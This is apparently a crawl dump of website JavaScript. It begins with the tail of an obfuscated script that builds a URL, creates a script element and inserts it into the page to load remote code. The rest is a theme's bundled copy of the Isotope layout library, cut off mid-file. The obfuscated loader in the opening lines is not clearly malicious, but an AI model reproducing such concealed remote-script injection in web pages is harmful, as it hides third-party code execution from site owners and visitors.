_0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js
body_size: 18402
content:
/*!
 * Isotope PACKAGED v2.1.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):"object"==typeof exports?i(require("jquery")):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||o()}function o(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var o=s[t];o()}}function n(n){return"complete"===r.readyState?o():(n.bind(r,"DOMContentLoaded",i),n.bind(r,"readystatechange",i),n.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],n):"object"==typeof exports?module.exports=n(require("eventie")):t.docReady=n(t.eventie)}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function n(i){function n(){if(!d){d=!0;var o=t.getComputedStyle;if(p=function(){var t=o?function(t){return o(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? "+"See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var n=document.createElement("div");n.style.width="200px",n.style.padding="1px 2px 3px 4px",n.style.borderStyle="solid",n.style.borderWidth="1px 2px 3px 4px",n.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(n);var a=p(n);f=200===e(a.width),s.removeChild(n)}}}function a(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=p(t);if("none"===i.display)return o();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),d=0,l=s.length;l>d;d++){var c=s[d],y=i[c];y=u(t,y);var m=parseFloat(y);r[c]=isNaN(m)?0:m}var g=r.paddingLeft+r.paddingRight,v=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,I=r.marginTop+r.marginBottom,L=r.borderLeftWidth+r.borderRightWidth,z=r.borderTopWidth+r.borderBottomWidth,b=a&&f,x=e(i.width);x!==!1&&(r.width=x+(b?0:g+L));var S=e(i.height);return S!==!1&&(r.height=S+(b?0:v+z)),r.innerWidth=r.width-(g+L),r.innerHeight=r.height-(v+z),r.outerWidth=r.width+_,r.outerHeight=r.height+I,r}}function u(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var o=e.style,n=o.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),o.left=i,i=o.pixelLeft,o.left=n,s&&(r.left=s),i}var p,h,f,d=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,r=o.length;r>n;n++)if(o[n]===t)return!0;return!1}function n(t,o){return i(t),e(t,o)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,o=e.length;o>i;i++){var n=e[i],r=n+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),u=e(a,"div");r=u?e:n}else r=o;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],l=["transform","transition","transitionDuration","transitionProperty"],c=function(){for(var t={},e=0,i=l.length;i>e;e++){var o=l[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=c[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=l(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,l,c,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(d(s))if(e){c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=l(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):d(o)&&(i=o),this[t]=i?l(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=l(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=l(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete v[n],delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,d=i[s],l=d.getAttribute(n);try{f=l&&JSON.parse(l)}catch(c){u&&u.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+c);continue}var y=new o(d,f);p&&p.data(d,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,d="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},l=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):"object"==typeof exports?module.exports=s(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof 